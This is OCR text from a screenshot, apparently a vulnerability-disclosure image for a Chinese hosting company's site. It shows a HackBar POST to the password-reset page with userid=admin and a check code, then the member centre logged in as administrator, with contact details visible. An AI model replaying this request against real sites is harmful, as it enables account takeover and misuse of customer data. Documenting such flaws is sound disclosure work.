 china35.com/manager/default.asp
IIS
百度 <Ctrl+K>
拖拽上传
S
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 【暴走大事件第三季...
INT SQL XSS Encryption Encoding Other
Load URL http://china35.com/user/sendpass.asp?action=b
Split URL
Execute
Enable Post data Enable Referrer
Post data userid=admin&mobile=18955126888&checkcode=03298058&Submit=+%CF%C2%D2%BB%B2%BD+
Referrer http://china35.com/user/sendpass.asp
?action=b
炎黄网络
China35.com
服务热线：
400 0000 786
客服中心 | 代理专区 | 付款方式 | 有问必答 | 备案中心
进入管理中心
普通会员： 管理员 帐户余额： 1 元 个人资料>> 退出登录
首页 域名注册 虚拟主机 服务器租用 服务器托管 云服务器 网站加速 机柜租用 网站建设 客服中心 关于我们
有问必答
提交白名单
我要备案
在线汇款
未付款宝贝
域名管理
虚拟主机管理
邮局管理
登陆:admin 姓名:管理员 等级:管理员 余额:1.00元 消费:451,467.00元
您的客服:管理员 QQ:518111 Email:rswu@qqqqqq.com Tel: (86) 0551 - 3670827 状态: online 更换客服？
最新动态：
更多
炎黄网络：Duang,服务器开抢[2015年03月20日]
炎黄网络十年周庆“礼”多不见怪，红包礼品等你抢！[2015年03月16日]
炎黄网络2015春节放假通知[2015年02月10日]
关于炎黄网络乔迁通知[2015年03月20日]
在线客服
客服回复
网上客服
客服在线
点击咨询
Powered by 53KF